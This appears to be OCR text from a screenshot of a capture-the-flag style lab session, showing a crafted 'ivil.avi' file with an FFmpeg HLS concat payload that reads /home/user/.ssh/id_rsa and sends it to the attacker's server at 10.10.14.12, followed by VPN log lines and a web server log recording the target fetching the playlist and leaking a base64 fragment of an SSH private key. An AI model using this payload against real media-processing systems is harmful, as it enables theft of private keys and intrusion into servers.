 4 concat:http://10.10.14.12/header.m3u8|subfile,,start,36,end,1000,,:/home/user/.ssh/id_rsa$
5 #EXT-X-ENDLIS$
~
~
~
~
~
ivil.avi 5,13 Bot
"ivil.avi" 5L, 150C written
2022-10-10 16:16:48 net_route_v4_add: 10.129.0.0/16 via 10.10.14.1 dev [NULL] table 0 metric -
1
2022-10-10 16:16:48 add_route_ipv6(dead:beef::/64 -> dead:beef:2::1 metric -1) dev tun0
2022-10-10 16:16:48 net_route_v6_add: dead:beef::/64 via :: dev tun0 table 0 metric -1
2022-10-10 16:16:48 WARNING: this configuration may cache passwords in memory -- use the auth-
nocache option to prevent this
2022-10-10 16:16:48 Initialization Sequence Completed
10.10.11.157 - - [10/Oct/2022 16:15:44] "GET /header.m3u8 HTTP/1.1" 200 - [582/1926]
10.10.11.157 - - [10/Oct/2022 16:15:44] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [10/Oct/2022 16:15:44] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [10/Oct/2022 16:17:01] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [10/Oct/2022 16:17:02] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [10/Oct/2022 16:18:00] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [10/Oct/2022 16:18:57] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [10/Oct/2022 16:18:57] "GET /header.m3u8 HTTP/1.1" 200 -
10.10.11.157 - - [10/Oct/2022 16:18:58] "GET ?b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAA
AAABAAAAMwAAAAtzc2gtZW HTTP/1.1" 301 -
10.10.11.157 - - [10/Oct/2022 16:18:58] "GET /header.m3u8 HTTP/1.1" 200 -